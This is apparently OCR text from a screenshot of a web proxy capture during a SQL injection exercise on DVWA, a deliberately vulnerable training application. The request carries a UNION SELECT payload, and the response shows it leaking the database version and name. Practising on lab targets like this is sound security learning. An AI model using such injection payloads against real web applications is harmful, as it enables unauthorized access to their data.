 21 Connection: close
22
23 id=1 union select version(),database()&Submit=Submit
搜索
响应
美化 Raw Hex 页面渲染
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID: 1 Submit
ID: 1 union select version(),database()
First name: admin
Surname: admin
ID: 1 union select version(),database()
First name: 5.7.26
Surname: dvwa